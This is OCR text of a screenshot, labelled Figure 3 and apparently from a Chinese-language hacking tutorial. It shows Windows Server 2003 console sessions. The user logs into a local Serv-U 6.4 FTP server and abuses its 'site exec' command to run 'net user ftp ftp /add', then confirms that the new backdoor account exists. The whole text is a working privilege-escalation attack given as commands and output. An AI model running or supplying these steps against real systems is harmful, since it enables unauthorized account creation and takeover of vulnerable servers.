 C:\WINDOWS\system32\cmd.exe
Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft Corp.
C:\Documents and Settings\Administrator>ftp
ftp> o 127.0.0.1
Connected to 127.0.0.1.
220 Serv-U FTP Server v6.4 for WinSock ready...
User (127.0.0.1:(none)): 1
331 User name okay, need password.
Password:
230 User logged in, proceed.
ftp> quote site exec "net user ftp ftp /add"
200 EXEC command successful (TID=33).
ftp>
C:\WINDOWS\system32\cmd.exe
Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft Corp.
C:\Documents and Settings\Administrator>net user
\\2K3 的用户帐户
Administrator ftp Guest
IUSR_TXCBG IWAM_TXCBG SUPPORT_388945a0
命令成功完成。
C:\Documents and Settings\Administrator>
图3